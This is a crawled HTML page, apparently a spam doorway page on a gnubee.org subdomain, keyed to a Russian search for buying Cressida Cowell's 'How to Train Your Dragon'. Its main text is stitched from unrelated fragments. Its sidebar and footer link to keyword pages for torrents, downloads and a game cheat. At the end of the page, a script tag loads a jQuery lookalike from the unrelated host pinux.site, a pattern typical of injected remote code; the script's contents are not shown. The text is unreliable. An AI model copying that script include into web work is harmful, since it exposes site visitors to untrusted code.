

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oneiniecau.gnubee.org/qqt-kniga-kressida-kouell-kak-priruchit-drakona-kupit.html
body_size: 2065
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книга крессида коуэлл как приручить дракона купить - oneiniecau.gnubee.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oneiniecau.gnubee.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книга крессида коуэлл как приручить дракона купить</h2>
                            </header>
                            <p>Аннотация к книге "Как приручить дракона. Книга 1" Если вы вдруг не знаете, то в старину у каждого уважающего себя викинга был свой дракон. Крессида Коуэлл, современная английская писательница, прославилась на весь мир после выхода полнометражных мультфильмов, основанных на серии ее романов "Как приручить дракона". Список книг отсортированных по названию, первая буква - К  Название книг, которые начинаются на букву. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qqt-skachat-mody-na-odezhdu-sims-3.html">Скачать моды на одежду симс 3</a></li>
                                <li><a href="qqt-programma-konsultant-plyus-onlayn.html">Программа консультант плюс онлайн</a></li>
                                <li><a href="qqt-shaolin-torrent-skachat.html">Шаолинь торрент скачать</a></li>
                                <li><a href="qqt-skachat-rukovodstvo-po-ekspluatacii-vaz-2101.html">Скачать руководство по эксплуатации ваз 2101</a></li>
                                <li><a href="qqt-skachat-besplatno-igry-delfiny.html">Скачать бесплатно игры дельфины</a></li>
                                <li><a href="qqt-morze-dekoder.html">Морзе декодер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-logitech-chillstream-drayver.html">Logitech chillstream драйвер</a></li>
                                            <li><a href="qqt-raspisanie-avtobusa-190-shushary.html">Расписание автобуса 190 шушары</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-stas-slucker-morskaya-pehota-minus.html">Стас слуцкер морская пехота минус</a></li>
                                            <li><a href="qqt-kerch-anapa-raspisanie.html">Керчь анапа расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-skachat-knigu-o-nlo.html">Скачать книгу о нло</a></li>
                                            <li><a href="qqt-skachat-knigu-krasnaya-luna-ayvi-devlin.html">Скачать книгу красная луна айви девлин</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-chit-na-crossfire-europe.html">Чит на crossfire europe</a></li>
                                            <li><a href="qqt-gost-26933-86.html">Гост 26933 86</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
